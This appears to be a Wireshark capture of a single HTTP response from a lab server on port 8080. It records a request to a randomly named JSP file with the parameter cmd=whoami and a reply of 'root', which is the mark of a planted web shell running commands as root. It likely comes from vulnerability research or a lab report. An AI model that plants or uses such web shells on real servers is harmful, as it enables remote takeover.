 Frame 418: 2363 bytes on wire (18904 bits), 2363 bytes captured (18904 bits)
Ethernet II, Src: PcsCompu_22:46:4f (08:00:27:22:46:4f), Dst: Universa_f7:13:5e (e0:4f:43:f7:13:5e)
Internet Protocol Version 4, Src: 192.168.1.166, Dst: 192.168.1.180
Transmission Control Protocol, Src Port: 8080, Dst Port: 40800, Seq: 1, Ack: 181, Len: 2297
Hypertext Transfer Protocol
HTTP/1.1 200 \r\n
Set-Cookie: JSESSIONID=98B9116B2BCBC803BA9315A7F9AE50FF; Path=/; HttpOnly\r\n
Content-Type: text/html;charset=ISO-8859-1\r\n
Content-Length: 2054\r\n
Date: Mon, 10 Oct 2022 17:30:11 GMT\r\n
Keep-Alive: timeout=20\r\n
Connection: keep-alive\r\n
\r\n
[HTTP response 1/1]
[Time since request: 0.733459000 seconds]
[Request in frame: 416]
[Request URI: http://192.168.1.166:8080/e4d1c32a56ca15b3.jsp?cmd=whoami]
File Data: 2054 bytes
Line-based text data: text/html (5 lines)
root\n
[truncated]\000\000\000\000\000\000\000\000\000\000\000\000\000\000\000\000\000\000\000\000\000\000\000\000\000\000\000\000…
//\n
\n
\n